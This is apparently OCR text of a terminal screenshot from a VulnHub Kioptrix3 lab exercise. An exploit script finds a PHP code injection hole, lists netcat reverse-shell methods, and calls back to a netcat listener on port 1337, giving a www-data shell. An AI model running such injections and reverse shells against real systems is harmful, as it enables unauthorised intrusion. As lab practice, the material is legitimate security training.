 kali@kali: ~/Desktop/vulnhub/kioptrix3
File Actions Edit View Help
root@Kioptrix3: /root kali@kali: ~/D...nhub/kioptrix3
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
10.0.2.9
What PORT?
1337
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
kali@kali:~$ cd Desktop/vulnhub/kioptrix3
kali@kali:~/Desktop/vulnhub/kioptrix3$ sudo nc -nvlp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.0.2.9] from (UNKNOWN) [10.0.2.7] 53520
hostname
Kioptrix3
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)